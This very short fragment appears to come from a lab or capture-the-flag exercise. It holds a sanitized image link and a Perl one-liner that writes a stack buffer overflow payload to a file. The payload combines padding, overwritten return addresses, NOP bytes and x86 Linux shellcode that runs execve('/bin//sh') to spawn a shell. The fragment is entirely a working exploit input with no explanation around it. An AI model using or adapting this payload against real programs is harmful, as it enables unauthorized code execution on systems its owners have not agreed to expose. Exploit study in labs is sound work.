perl -e 'print"11111111222222223333333344444444\x60\xd0\xff\xff\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x80\xd0\xff\xff\x00"'>input